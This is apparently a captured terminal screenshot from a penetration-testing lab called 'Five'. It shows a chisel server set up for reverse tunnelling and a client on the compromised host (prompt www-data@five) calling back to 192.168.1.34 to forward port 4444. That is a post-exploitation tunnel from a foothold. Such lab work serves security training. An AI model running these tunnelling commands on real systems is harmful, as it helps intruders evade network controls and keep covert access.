 ❯ ./chisel server --reverse -p 1234
2024/10/28 11:42:43 server: Reverse tunnelling enabled
2024/10/28 11:42:43 server: Fingerprint nTADZuaDn6XTj24/KGmWS3RqQZZmP5HJm7opOVBftPU=
2024/10/28 11:42:43 server: Listening on http://0.0.0.0:1234
2024/10/28 11:42:45 server: session#1: tun: proxy#R:4444=>4444: Listening
www-data@five:/tmp$ ./chisel client 192.168.1.34:1234 R:4444:127.0.0.1:4444
2024/10/28 11:40:51 client: Connecting to ws://192.168.1.34:1234
2024/10/28 11:40:51 client: Connected (Latency 2.702026ms)
ಠ_ಠ
~/Desktop/Labs/Five/files